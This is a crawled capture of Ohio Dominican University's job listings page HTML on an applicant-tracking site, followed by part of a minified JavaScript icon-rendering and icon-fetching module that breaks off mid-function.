

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ohiodominican.applicantpro.com/jobs/
body_size: 5677
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
	<head>
		
<!-- Load Vue -->
<script src="https://unpkg.com/vue@3.5.13/dist/vue.global.js"></script>

	<!-- Production environment - Load bundled components -->
	<script type="module" crossorigin src="/js/web-components/applicant-pro-components.js?version=1769546256"></script>
	<script type="module">
		import { initVue } from '/js/web-components/applicant-pro-components.js?version=1769546256';
		window.initVue = initVue;
	</script>

<!-- Load component styles -->
<link rel="stylesheet" href="/js/web-components/assets/style.css?version=live202601263.0">

<!-- Loader that doesn't require importing or using a 'module' sadly we have to wait until it exists though! -->
<script type="text/javascript">
	// Helper sleep method
	const sleep = (milliseconds) => {
		return new Promise(resolve => setTimeout(resolve, milliseconds));
	}

	// Our component loader function which waits until our `module` files have been loaded
	window.bootstrapVue = async function(mountSelector, componentsToLoad, mountingData) {
		const csrfToken = "";
		const isMobile = 0;

		// Default value for the mounting data if none was given
		mountingData = mountingData || {};

		// Add the csrf token to every component's mountingData
		mountingData.csrfToken = csrfToken;
		mountingData.isMobile = isMobile;

		if(typeof mountingData.courierCurrentRouteData === 'undefined') {
			
			mountingData.courierCurrentRouteData = {"domain_id":"8937","career_site_name":"Ohio Dominican University","root_domain_title":"isolved Talent Acquisition","root_domain_id":"4","organization_id":"6744","organization_name":"Ohio Dominican University","user_id":0,"use_autocomplete":"1","csrfToken":""};
		}

		// Wait until the initVue exists
		while (!window.initVue) {
			await sleep(50);
		}

		return await initVue(mountSelector, componentsToLoad, mountingData, {"primary":"#007b9d","secondary":"#e6e6e6","accent":"#b1b1b1"});
	}
</script>

<script type="text/javascript">
	window.bootstrapVue('#toaster', [ 'WaveToaster' ]);
</script>
		<!--[if lt IE 10]>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<![endif]-->
		<link rel="stylesheet" href="/styles/all.min.css?ver=1.2.49890-2&use_vue_flag=1" />
		<link rel="stylesheet" href="/styles/font-awesome-4.7.0/css/font-awesome.css?ver=" />
		<link rel="stylesheet" href="/styles/awesomer.css?ver=1.1.46678" />
		<link rel="shortcut icon" href="/favicon-isolved.ico" type="image/x-icon" />				<!--[if gte IE 9]>
			<style type="text/css">
				.gradient {
		   			filter: none;
				}
			</style>
		<![endif]-->
		<title>Job Listings - Ohio Dominican University Jobs</title>
		<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		<meta name="keywords" content="" />
		
				<meta property="og:image" content="http://ohiodominican.applicantpro.com/images/4/8937/20230620135622-ohiodominican_fblogo.png" />
		<meta property="og:image:secure_url"  content="https://ohiodominican.applicantpro.com/images/4/8937/20230620135622-ohiodominican_fblogo.png" />
				<meta property="og:title" content="Current Career Opportunities at Ohio Dominican University" />
		<meta property="og:url" content="https://www.applicantpro.com/openings/ohiodominican/jobs" />
		<meta property="og:description" content="See current career opportunities that are available at Ohio Dominican University" />
						<!--[if lt IE 9]>
			<script src="/js/html5shiv.min.js"></script>
      		<script src="/js/respond.min.js"></script>
      	<![endif]-->

		<!-- Popper for tooltips -->
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
		<script type="text/javascript" src="/js/all.min.js?ver=2.3.47194&use_vue_flag=1"></script>
		<!--<script type="text/javascript" src="/js/jQl.min.js"></script>-->
		<script type="text/javascript">
			$(function() {
				$('input,textarea').placeholder();
				A.supportsPlaceholders = $.support.placeholder = 'placeholder' in document.createElement('input');
				V.init();
				A.useN = true;
				A.newValidation = true;
				A.isMobile = 0;
				
							});
		</script>
		
					<style>
				html {
					font-size: 62.5%;
				}
				.panel-default {
					border-color: #ddd;
				}
				.panel {
					margin-bottom: 20px;
					background-color: #fff;
					border: 1px solid transparent;
					border-radius: 4px;
					-webkit-box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
					box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
				}
				.panel-body {
					padding: 15px;
				}
				.container, .container-fluid, .container-lg, .container-md, .container-sm, .container-xl {
					width: 100%;
					margin-right: auto;
					margin-left: auto;
				}
				#apply_container {
					padding: 0 15px 0 5px;
				}
				#apply_container #apply_button {
					font-size:1.2em;
					padding: 1rem 0;
				}
				#job_piper_alerts_widget {
					margin-top: 10px;
				}
				#job_piper_alerts_widget h3 {
					margin-top: .5rem;
				}
				#job_piper_alerts_widget .refer-first-pane-btn {
					font-size: 1.2em;
				}
				.fade.show, .show {
					opacity: 1;
				}
			</style>
				<script type="text/javascript">
			function breakout() {
				var request_uri = "/jobs/";
				if(request_uri.includes('?') && V.checkRequestUri(request_uri) > 0) {
					// removed xss from url parameter and refresh the page
					var new_uri = request_uri . split('?')[0];
					window.top.location="https://ohiodominican.applicantpro.com" + new_uri;
				} else {
					if(window.top != window.self) {
						window.top.location="https://ohiodominican.applicantpro.com//jobs/";
					}
				}
			}
		</script>
				
				
			</head>
	<body class="main-body" onload="breakout()">
		<div id="popover-container" class="bootstrap-area"></div>
		<div id="toaster" class="bootstrap-area"><wave-toaster :position="{ top: 20, right: 20 }" :width="265"></wave-toaster></div>
				<div class="container-fixed">
			<div class="container" id="content_area">
								<div class="header header-image" id="headerbar"  >
										
													<img alt="Ohio Dominican University" src="/images/4/8937/20230620142032-ohiodominican_header.png" usemap='#headerMap' />
											
									</div>
				<div id="mainArea" class="panel panel-default">
					<div class="panel-body">
																	<div class="row d-flex" id="career-site-top-header">
							<div class="col-sm-8 text-left">
																	<h1 class="font-weight-bold">
									Current Job Listings									</h1>
															</div>
							<div class="col-sm-4">
																<ul data-jin="ul1" id="menuLinks" class="nav navbar-nav navbar-right"><li data-jin="li"><a href="/">Home</a></li><li data-jin="li"><a data-jin="1" href="/jobs/" >Jobs</a></li><li data-jin="li"><a href="/account/login.php" title="Login to Your Account">Login</a></li></ul>							</div>
						</div>
						<style>
														#mobile_menus .list-group-item {
								border-color: #e2e2e2;
							}
							.navbar-nav {
								flex-direction: row;
							}
							ul#menuLinks li + li {
								border: none;
							}
							.navbar-right {
								float: right;
								margin-right: 0;
							}
							.list-group {
								padding-left: 0;
								margin-bottom: 20px;
							}
							@media (min-width: 320px) and (max-width: 768px) {
								#mainArea {
									margin-top: 0px;
								}
								ul#menuLinks li {
									padding: 10px 0px;
								}
							}
							@media (min-width: 767px) and (max-width: 991px) {
								.container {
									max-width: 90%!important;
									min-width: auto!important;
								}
							}
						</style>
					<script type="text/javascript">

	$(function() {
		A.setName('jobListings');
		$('#search').on('submit',function() {
			// For state/country searches
			A.setTempDir('/jobs/');
			A.getHTML('getListings', $('#search').serialize() + '&keywords=' + $('#keywords').val(), 'job_listings');
			$('#filter_dropdown').removeClass('open');
			return false;
		});

		$('#keywords').on('keyup', function() {
			typeDelay(function() {
				A.setTempDir('/jobs/');
				A.getHTML('getListings', $('#search').serialize() + '&keywords=' + $('#keywords').val(), 'job_listings');
			}, 300);
		});
	});

</script>
<div class="row text-left">
	<div class="col-md-8">
		
			<div id="job_listings" class="bootstrap-area"><job-listings v-bind="componentData"></div>
	<script type="text/javascript">
			$(function() {
				window.bootstrapVue(
					"#job_listings",
					[ 'JobListings' ],
					{ componentData: { organizationId : 6744, domainId : 8937, getParams : {"cityUrl":"","countryAbbreviation":"","stateAbbreviation":"","isInternal":0,"showPayFrequency":1,"showLocation":1,"locationTitle":"Location","locationWeight":2,"showCustomCategory":0,"customCategoryTitle":"","customCategoryWeight":0,"showEmploymentType":1,"employmentTypeTitle":"Employment Type","employmentTypeWeight":5,"showJobBoardClassifications":0,"jobBoardClassificationsTitle":"Classification","jobBoardClassificationsWeight":4,"showJobCategory":0,"jobCategoryTitle":"","jobCategoryWeight":0,"showOrgUnit":0,"orgUnitTitle":"Department","orgUnitWeight":2,"showDate":0,"dateTitle":"Closing Date","dateWeight":3,"showWorkplaceType":0,"workplaceTypeTitle":"","workplaceTypeWeight":0,"chatToApplyButton":"0","chatToApplySort":""}, domainName : "applicantpro.com", subdomainName : "ohiodominican", siteCss : {"accent":"#000000"}, airaEnabled : false, }}
				);
			});
	</script>		
	</div>
	<div class="col-md-4">
		<ul class="list-group">
	<li class="list-group-item .list-group-item-heading">
		<strong>Resources</strong>
	</li>
	<li class="list-group-item background-theme">
		<ul data-jin="ul2" class="arrow-list"><li><a data-jin="2" href="/pages/jobtype/" >Job Type</a></li></ul>	</li>
</ul>	<div id="social_media_widget" class="bootstrap-area"><social-media-widget v-bind="componentData"></div>
	<script type="text/javascript">
			$(function() {
				window.bootstrapVue(
					"#social_media_widget",
					[ 'SocialMediaWidget' ],
					{ componentData: { job : {"id":0,"title":"","city":"","name":"","abbreviation":"","description":"","advertisingTitle":""}, organizationId : 6744, rootDomainId : 4, domainId : 8937, domainName : "applicantpro.com", domainTitle : "Ohio Dominican University", subdomainName : "ohiodominican", sourceId : 0, employeeName : "", useWwwJobPagesUrl : true, }}
				);
			});
	</script>		
	</div>
</div>
<div class="clearfix"></div>

<div id="below_text"><p>Ohio Dominican University is an equal opportunity employer. We celebrate diversity and are committed to creating an inclusive environment for all employees, as we respect and seek to empower each individual and support the various cultures, perspectives, skills and experiences within our workforce.</p></div>

					</div> <!-- panel-body -->
					<script async="async" src="https://static.srcspot.com/libs/shane.js" type="application/javascript"></script>					<div class="panel-footer">
												<div>
														<div class="footer-links"><a href="http://www.applicantpro.com" target="_blank">Hiring Software</a> Maintained by isolved Talent Acquisition - &copy; 2026</div>
														<div class="footer-links">
									<form method="post" id="clear_cache" style="display: inline-block;">
										<input type="hidden" name="clear_session_cache_old_style" />
										<a tabindex="-1" href="javascript:void(0);" onclick="$('#clear_cache').submit();">Refresh</a>
									</form>
								</div>
													</div>
												<!--[if lt IE 9]>
						<script type="text/javascript">
							$(function() {
								$('.footer-links:last-child').css('border-left', '0');
								$('.footer-links:last-child a').css('color', $('body .panel-footer').css('background-color'));
							});
						</script>
					<![endif]-->
					</div> <!-- panel-footer -->
				</div> <!-- panel -->
			</div> <!-- container -->
		</div> <!-- container-fixed -->

		
		<!-- Refer.io Script that will be used throughout the site -->
		
		
			
	
	<!-- GA4 - Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-1QL0HHW9LT"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-1QL0HHW9LT');
	</script>

		<map name="headerMap" id="headerMap">
				<area style="cursor:pointer;" shape="rect" coords="5,17,89,39" href="https://www.ohiodominican.edu/admissions/requestInfo.html" target="_self" alt="Request Info" />
				<area style="cursor:pointer;" shape="rect" coords="119,19,156,38" href="https://www.ohiodominican.edu/admissions/undergraduate/visit/index.html" target="_self" alt="Visit" />
				<area style="cursor:pointer;" shape="rect" coords="187,19,232,40" href="https://www.ohiodominican.edu/admissions/apply.html" target="_self" alt="Apply" />
				<area style="cursor:pointer;" shape="rect" coords="601,19,637,42" href="https://www.ohiodominican.edu/give/index.html" target="_self" alt="Give" />
				<area style="cursor:pointer;" shape="rect" coords="666,21,722,38" href="https://www.ohiodominican.edu/alumni/index.html" target="_self" alt="Alumni" />
				<area style="cursor:pointer;" shape="rect" coords="46,67,249,171" href="https://www.ohiodominican.edu/index.html" target="_self" alt="Company Home Page" />
				<area style="cursor:pointer;" shape="rect" coords="337,100,405,127" href="https://www.ohiodominican.edu/about/mission-identity.html" target="_self" alt="About" />
				<area style="cursor:pointer;" shape="rect" coords="444,102,563,129" href="https://www.ohiodominican.edu/admissions/undergraduate/index.html" target="_self" alt="Admissions" />
				<area style="cursor:pointer;" shape="rect" coords="598,105,712,128" href="https://www.ohiodominican.edu/academics/index.html" target="_self" alt="Academics" />
				<area style="cursor:pointer;" shape="rect" coords="745,102,877,125" href="https://www.ohiodominican.edu/student-life/index.html" target="_self" alt="Student Life" />
				<area style="cursor:pointer;" shape="rect" coords="915,105,1097,124" href="https://www.ohiodominican.edu/financial-aid/index.html" target="_self" alt="Campus Resources" />
			</map>

				<!-- scripts
	<script type="text/javascript">
		jQl.loadjQ('/js/all.min.js?ver=2.3.47194');
	</script>
	-->

	<!-- Google Translate For Placeholders -->
	
		<script type="text/javascript">
				var exit_survey_enabled = '0';
		var fired = '0';
		var thanks = '0'
		$(function() {
			$('#leaving').on('change', function() {
				if($(this).val() != 0)
					$('#notice').css('display', 'block');
				else
					$('#notice').css('display', 'none');

				if( $(this).val() == 'Other' )
					$('#reason').css('display', 'block');
				else
					$('#reason').css('display', 'none');
			});
		});

		if(exit_survey_enabled != 0) {
			$('#left').on('click', function() {
				var answer = $('#leaving').val();
				if(answer != 0) {
					var domain_id = '8937';
					var job = '';
					var app = '';

					if(answer == 'Other') {
						if( $('#reason').val() != '' ) {
							answer = $('#reason').val();
						} else {
							answer = 'Other (Non Specified)';
						}
					}
					$.post("/jobs/edit.php", {n: 'conversion', f: 'survey', v :{app_id : app, domain: domain_id, job_id: job, answer: answer} });

					$('#ouibounce-modal').hide();
				  					}
			});
		}

		// if you want to use the 'fire' or 'disable' fn,
		// you need to save OuiBounce to an object
		if(exit_survey_enabled != 0 && fired == 0 && thanks == 0) {
			var modal = '';

			$('html').on( 'mouseleave', function() {
				if(fired == 0) {
					fired = 1;
					modal = ouibounce(document.getElementById('ouibounce-modal'), {
							aggressive: false,
						  	timer: 0,
						  	callback: function() {
						  		$('#top-nav').css('z-index', '0');
						  		$.get("/jobs/view.php", {n: 'conversion', f: 'survey_fired'});
								if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
									modal.disable();
						  	}
						});
					modal.fire();
				}
			});

			setInterval( function() {
				$('select').click(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);

				$('select').mouseleave(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);
			}, 1000);

			$('body').on('click', function() {
			  	$('#ouibounce-modal').hide();
			  	$('#ouibounce-referio-modal').hide();
			});

			$('#ouibounce-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal-footer button').on('click', function(e) {
			  	$('#ouibounce-referio-modal').hide();
			});
		}
	</script>
	
		<!--
	<script type="text/javascript">
		var pkBaseURL = (("https:" == document.location.protocol) ? "https://ohiodominican.applicantpro.com/stats/" : "http://ohiodominican.applicantpro.com/stats/");
		document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
		try {
		var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 0);
		piwikTracker.trackPageView();
		piwikTracker.enableLinkTracking();
		} catch( err ) {}
	</script>
	<noscript><p><img src="https://ohiodominican.applicantpro.com/stats/piwik.php?idsite=0" style="border:0" alt="" /></p></noscript>
	-->
		<script type="text/javascript">
		$(function() {
			Analytics.addAction();
		});
	</script>

	
	<!-- 36840 Add role="combobox" to all available selects-->
	<script>
		$(function() {
			$('select').attr('role', 'combobox');
			$('.dropdown').attr('role', 'combobox');
		});
	</script>

		</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://ohiodominican.applicantpro.com/js/web-components/ApIcon-c0d87171.js
body_size: 9574
content:
import { _ as Le } from "./public-career-site-5f86f8f8.js";
const ne = window.Vue.h, Me = window.Vue.defineComponent, j = /^[a-z0-9]+(-[a-z0-9]+)*$/, z = (e, t, n, r = "") => {
  const o = e.split(":");
  if (e.slice(0, 1) === "@") {
    if (o.length < 2 || o.length > 3)
      return null;
    r = o.shift().slice(1);
  }
  if (o.length > 3 || !o.length)
    return null;
  if (o.length > 1) {
    const c = o.pop(), l = o.pop(), a = {
      // Allow provider without '@': "provider:prefix:name"
      provider: o.length > 0 ? o[0] : r,
      prefix: l,
      name: c
    };
    return t && !M(a) ? null : a;
  }
  const i = o[0], s = i.split("-");
  if (s.length > 1) {
    const c = {
      provider: r,
      prefix: s.shift(),
      name: s.join("-")
    };
    return t && !M(c) ? null : c;
  }
  if (n && r === "") {
    const c = {
      provider: r,
      prefix: "",
      name: i
    };
    return t && !M(c, n) ? null : c;
  }
  return null;
}, M = (e, t) => e ? !!((e.provider === "" || e.provider.match(j)) && (t && e.prefix === "" || e.prefix.match(j)) && e.name.match(j)) : !1, ye = Object.freeze(
  {
    left: 0,
    top: 0,
    width: 16,
    height: 16
  }
), N = Object.freeze({
  rotate: 0,
  vFlip: !1,
  hFlip: !1
}), B = Object.freeze({
  ...ye,
  ...N
}), Q = Object.freeze({
  ...B,
  body: "",
  hidden: !1
});
function Oe(e, t) {
  const n = {};
  !e.hFlip != !t.hFlip && (n.hFlip = !0), !e.vFlip != !t.vFlip && (n.vFlip = !0);
  const r = ((e.rotate || 0) + (t.rotate || 0)) % 4;
  return r && (n.rotate = r), n;
}
function oe(e, t) {
  const n = Oe(e, t);
  for (const r in Q)
    r in N ? r in e && !(r in n) && (n[r] = N[r]) : r in t ? n[r] = t[r] : r in e && (n[r] = e[r]);
  return n;
}
function Ae(e, t) {
  const n = e.icons, r = e.aliases || /* @__PURE__ */ Object.create(null), o = /* @__PURE__ */ Object.create(null);
  function i(s) {
    if (n[s])
      return o[s] = [];
    if (!(s in o)) {
      o[s] = null;
      const c = r[s] && r[s].parent, l = c && i(c);
      l && (o[s] = [c].concat(l));
    }
    return o[s];
  }
  return (t || Object.keys(n).concat(Object.keys(r))).forEach(i), o;
}
function Ne(e, t, n) {
  const r = e.icons, o = e.aliases || /* @__PURE__ */ Object.create(null);
  let i = {};
  function s(c) {
    i = oe(
      r[c] || o[c],
      i
    );
  }
  return s(t), n.forEach(s), oe(e, i);
}
function we(e, t) {
  const n = [];
  if (typeof e != "object" || typeof e.icons != "object")
    return n;
  e.not_found instanceof Array && e.not_found.forEach((o) => {
    t(o, null), n.push(o);
  });
  const r = Ae(e);
  for (const o in r) {
    const i = r[o];
    i && (t(o, Ne(e, o, i)), n.push(o));
  }
  return n;
}
const ze = {
  provider: "",
  aliases: {},
  not_found: {},
  ...ye
};
function $(e, t) {
  for (const n in t)
    if (n in e && typeof e[n] != typeof t[n])
      return !1;
  return !0;
}
function be(e) {
  if (typeof e != "object" || e === null)
    return null;
  const t = e;
  if (typeof t.prefix != "string" || !e.icons || typeof e.icons != "object" || !$(e, ze))
    return null;
  const n = t.icons;
  for (const o in n) {
    const i = n[o];
    if (!o.match(j) || typeof i.body != "string" || !$(
      i,
      Q
    ))
      return null;
  }
  const r = t.aliases || /* @__PURE__ */ Object.create(null);
  for (const o in r) {
    const i = r[o], s = i.parent;
    if (!o.match(j) || typeof s != "string" || !n[s] && !r[s] || !$(
      i,
      Q
    ))
      return null;
  }
  return t;
}
const re = /* @__PURE__ */ Object.create(null);
function Be(e, t) {
  return {
    provider: e,
    prefix: t,
    icons: /* @__PURE__ */ Object.create(null),
    missing: /* @__PURE__ */ new Set()
  };
}
function S(e, t) {
  const n = re[e] || (re[e] = /* @__PURE__ */ Object.create(null));
  return n[t] || (n[t] = Be(e, t));
}
function W(e, t) {
  return be(t) ? we(t, (n, r) => {
    r ? e.icons[n] = r : e.missing.add(n);
  }) : [];
}
function De(e, t, n) {
  try {
    if (typeof n.body == "string")
      return e.icons[t] = { ...n }, !0;
  } catch {
  }
  return !1;
}
let F = !1;
function xe(e) {
  return typeof e == "boolean" && (F = e), F;
}
function Ve(e) {
  const t = typeof e == "string" ? z(e, !0, F) : e;
  if (t) {
    const n = S(t.provider, t.prefix), r = t.name;
    return n.icons[r] || (n.missing.has(r) ? null : void 0);
  }
}
function $e(e, t) {
  const n = z(e, !0, F);
  if (!n)
    return !1;
  const r = S(n.provider, n.prefix);
  return De(r, n.name, t);
}
function Re(e, t) {
  if (typeof e != "object")
    return !1;
  if (typeof t != "string" && (t = e.provider || ""), F && !t && !e.prefix) {
    let o = !1;
    return be(e) && (e.prefix = "", we(e, (i, s) => {
      s && $e(i, s) && (o = !0);
    })), o;
  }
  const n = e.prefix;
  if (!M({
    provider: t,
    prefix: n,
    name: "a"
  }))
    return !1;
  const r = S(t, n);
  return !!W(r, e);
}
const Ie = Object.freeze({
  width: null,
  height: null
}), ve = Object.freeze({
  // Dimensions
  ...Ie,
  // Transformations
  ...N
}), Qe = /(-?[0-9.]*[0-9]+[0-9.]*)/g, qe = /^-?[0-9.]*[0-9]+[0-9.]*$/g;
function ie(e, t, n) {
  if (t === 1)
    return e;
  if (n = n || 100, typeof e == "number")
    return Math.ceil(e * t * n) / n;
  if (typeof e != "string")
    return e;
  const r = e.split(Qe);
  if (r === null || !r.length)
    return e;
  const o = [];
  let i = r.shift(), s = qe.test(i);
  for (; ; ) {
    if (s) {
      const c = parseFloat(i);
      isNaN(c) ? o.push(i) : o.push(Math.ceil(c * t * n) / n);
    } else
      o.push(i);
    if (i = r.shift(), i === void 0)
      return o.join("");
    s = !s;
  }
}
function He(e, t = "defs") {
  let n = "";
  const r = e.indexOf("<" + t);
  for (; r >= 0; ) {
    const o = e.indexOf(">", r), i = e.indexOf("</" + t);
    if (o === -1 || i === -1)
      break;
    const s = e.indexOf(">", i);
    if (s === -1)
      break;
    n += e.slice(o + 1, i).trim(), e = e.slice(0, r).trim() + e.slice(s + 1);
  }
  return {
    defs: n,
    content: e
  };
}
function Ue(e, t) {
  return e ? "<defs>" + e + "</defs>" + t : t;
}
function Ge(e, t, n) {
  const r = He(e);
  return Ue(r.defs, t + r.content + n);
}
const Ke = (e) => e === "unset" || e === "undefined" || e === "none";
function Je(e, t) {
  const n = {
    ...B,
    ...e
  }, r = {
    ...ve,
    ...t
  }, o = {
    left: n.left,
    top: n.top,
    width: n.width,
    height: n.height
  };
  let i = n.body;
  [n, r].forEach((g) => {
    const u = [], C = g.hFlip, I = g.vFlip;
    let b = g.rotate;
    C ? I ? b += 2 : (u.push(
      "translate(" + (o.width + o.left).toString() + " " + (0 - o.top).toString() + ")"
    ), u.push("scale(-1 1)"), o.top = o.left = 0) : I && (u.push(
      "translate(" + (0 - o.left).toString() + " " + (o.height + o.top).toString() + ")"
    ), u.push("scale(1 -1)"), o.top = o.left = 0);
    let y;
    switch (b < 0 && (b -= Math.floor(b / 4) * 4), b = b % 4, b) {
      case 1:
        y = o.height / 2 + o.top, u.unshift(
          "rotate(90 " + y.toString() + " " + y.toString() + ")"
        );
        break;
      case 2:
        u.unshift(
          "rotate(180 " + (o.width / 2 + o.left).toString() + " " + (o.height / 2 + o.top).toString() + ")"
        );
        break;
      case 3:
        y = o.width / 2 + o.left, u.unshift(
          "rotate(-90 " + y.toString() + " " + y.toString() + ")"
        );
        break;
    }
    b % 2 === 1 && (o.left !== o.top && (y = o.left, o.left = o.top, o.top = y), o.width !== o.height && (y = o.width, o.width = o.height, o.height = y)), u.length && (i = Ge(
      i,
      '<g transform="' + u.join(" ") + '">',
      "</g>"
    ));
  });
  const s = r.width, c = r.height, l = o.width, a = o.height;
  let f, d;
  s === null ? (d = c === null ? "1em" : c === "auto" ? a : c, f = ie(d, l / a)) : (f = s === "auto" ? l : s, d = c === null ? ie(f, a / l) : c === "auto" ? a : c);
  const h = {}, m = (g, u) => {
    Ke(u) || (h[g] = u.toString());
  };
  m("width", f), m("height", d);
  const x = [o.left, o.top, l, a];
  return h.viewBox = x.join(" "), {
    attributes: h,
    viewBox: x,
    body: i
  };
}
const We = /\sid="(\S+)"/g, Xe = "IconifyId" + Date.now().toString(16) + (Math.random() * 16777216 | 0).toString(16);
let Ye = 0;
function Ze(e, t = Xe) {
  const n = [];
  let r;
  for (; r = We.exec(e); )
    n.push(r[1]);
  if (!n.length)
    return e;
  const o = "suffix" + (Math.random() * 16777216 | Date.now()).toString(16);
  return n.forEach((i) => {
    const s = typeof t == "function" ? t(i) : t + (Ye++).toString(), c = i.replace(/[.*+?^${}()|[\]\\]/g, "\\$&");
    e = e.replace(
      // Allowed characters before id: [#;"]
      // Allowed characters after id: [)"], .[a-z]
      new RegExp('([#;"])(' + c + ')([")]|\\.[a-z])', "g"),
      "$1" + s + o + "$3"
    );
  }), e = e.replace(new RegExp(o, "g"), ""), e;
}
const q = /* @__PURE__ */ Object.create(null);
function et(e, t) {
  q[e] = t;
}
function H(e) {
  return q[e] || q[""];
}
function X(e) {
  let t;
  if (typeof e.resources == "string")
    t = [e.resources];
  else if (t = e.resources, !(t instanceof Array) || !t.length)
    return null;
  return {
    // API hosts
    resources: t,
    // Root path
    path: e.path || "/",
    // URL length limit
    maxURL: e.maxURL || 500,
    // Timeout before next host is used.
    rotate: e.rotate || 750,
    // Timeout before failing query.
    timeout: e.timeout || 5e3,
    // Randomise default API end point.
    random: e.random === !0,
    // Start index
    index: e.index || 0,
    // Receive data after time out (used if time out kicks in first, then API module sends data anyway).
    dataAfterTimeout: e.dataAfterTimeout !== !1
  };
}
const Y = /* @__PURE__ */ Object.create(null), _ = [
  "https://api.simplesvg.com",
  "https://api.unisvg.com"
], O = [];
for (; _.length > 0; )
  _.length === 1 || Math.random() > 0.5 ? O.push(_.shift()) : O.push(_.pop());
Y[""] = X({
  resources: ["https://api.iconify.design"].concat(O)
});
function tt(e, t) {
  const n = X(t);
  return n === null ? !1 : (Y[e] = n, !0);
}
function Z(e) {
  return Y[e];
}
const nt = () => {
  let e;
  try {
    if (e = fetch, typeof e == "function")
      return e;
  } catch {
  }
};
let se = nt();
function ot(e, t) {
  const n = Z(e);
  if (!n)
    return 0;
  let r;
  if (!n.maxURL)
    r = 0;
  else {
    let o = 0;
    n.resources.forEach((s) => {
      o = Math.max(o, s.length);
    });
    const i = t + ".json?icons=";
    r = n.maxURL - o - n.path.length - i.length;
  }
  return r;
}
function rt(e) {
  return e === 404;
}
const it = (e, t, n) => {
  const r = [], o = ot(e, t), i = "icons";
  let s = {
    type: i,
    provider: e,
    prefix: t,
    icons: []
  }, c = 0;
  return n.forEach((l, a) => {
    c += l.length + 1, c >= o && a > 0 && (r.push(s), s = {
      type: i,
      provider: e,
      prefix: t,
      icons: []
    }, c = l.length), s.icons.push(l);
  }), r.push(s), r;
};
function st(e) {
  if (typeof e == "string") {
    const t = Z(e);
    if (t)
      return t.path;
  }
  return "/";
}
const ct = (e, t, n) => {
  if (!se) {
    n("abort", 424);
    return;
  }
  let r = st(t.provider);
  switch (t.type) {
    case "icons": {
      const i = t.prefix, c = t.icons.join(","), l = new URLSearchParams({
        icons: c
      });
      r += i + ".json?" + l.toString();
      break;
    }
    case "custom": {
      const i = t.uri;
      r += i.slice(0, 1) === "/" ? i.slice(1) : i;
      break;
    }
    default:
      n("abort", 400);
      return;
  }
  let o = 503;
  se(e + r).then((i) => {
    const s = i.status;
    if (s !== 200) {
      setTimeout(() => {
        n(rt(s) ? "abort" : "next", s);
      });
      return;
    }
    return o = 501, i.json();
  }).then((i) => {
    if (typeof i != "object" || i === null) {
      setTimeout(() => {
        i === 404 ? n("abort", i) : n("next", o);
      });
      return;
    }
    setTimeout(() => {
      n("success", i);
    });
  }).catch(() => {
    n("next", o);
  });
}, lt = {
  prepare: it,
  send: ct
};
function at(e) {
  const t = {
    loaded: [],
    missing: [],
    pending: []
  }, n = /* @__PURE__ */ Object.create(null);
  e.sort((o, i) => o.provider !== i.provider ? o.provider.localeCompare(i.provider) : o.prefix !== i.prefix ? o.prefix.localeCompare(i.prefix) : o.name.localeCompare(i.name));
  let r = {
    provider: "",
    prefix: "",
    name: ""
  };
  return e.forEach((o) => {
    if (r.name === o.name && r.prefix === o.prefix && r.provider === o.provider)
      return;
    r = o;
    const i = o.provider, s = o.prefix, c = o.name, l = n[i] || (n[i] = /* @__PURE__ */ Object.create(null)), a = l[s] || (l[s] = S(i, s));
    let f;
    c in a.icons ? f = t.loaded : s === "" || a.missing.has(c) ? f = t.missing : f = t.pending;
    const d = {
      provider: i,
      prefix: s,
      name: c
    };
    f.push(d);
  }), t;
}
function Se(e, t) {
  e.forEach((n) => {
    const r = n.loaderCallbacks;
    r && (n.loaderCallbacks = r.filter((o) => o.id !== t));
  });
}
function ft(e) {
  e.pendingCallbacksFlag || (e.pendingCallbacksFlag = !0, setTimeout(() => {
    e.pendingCallbacksFlag = !1;
    const t = e.loaderCallbacks ? e.loaderCallbacks.slice(0) : [];
    if (!t.length)
      return;
    let n = !1;
    const r = e.provider, o = e.prefix;
    t.forEach((i) => {
      const s = i.icons, c = s.pending.length;
      s.pending = s.pending.filter((l) => {
        if (l.prefix !== o)
          return !0;
        const a = l.name;
        if (e.icons[a])
          s.loaded.push({
            provider: r,
            prefix: o,
            name: a
          });
        else if (e.missing.has(a))
          s.missing.push({
            provider: r,
            prefix: o,
            name: a
          });
        else
          return n = !0, !0;
        return !1;
      }), s.pending.length !== c && (n || Se([e], i.id), i.callback(
        s.loaded.slice(0),
        s.missing.slice(0),
        s.pending.slice(0),
        i.abort
      ));
    });
  }));
}
let ut = 0;
function dt(e, t, n) {
  const r = ut++, o = Se.bind(null, n, r);
  if (!t.pending.length)
    return o;
  const i = {
    id: r,
    icons: t,
    callback: e,
    abort: o
  };
  return n.forEach((s) => {
    (s.loaderCallbacks || (s.loaderCallbacks = [])).push(i);
  }), o;
}
function pt(e, t = !0, n = !1) {
  const r = [];
  return e.forEach((o) => {
    const i = typeof o == "string" ? z(o, t, n) : o;
    i && r.push(i);
  }), r;
}
var ht = {
  resources: [],
  index: 0,
  timeout: 2e3,
  rotate: 750,
  random: !1,
  dataAfterTimeout: !1
};
function gt(e, t, n, r) {
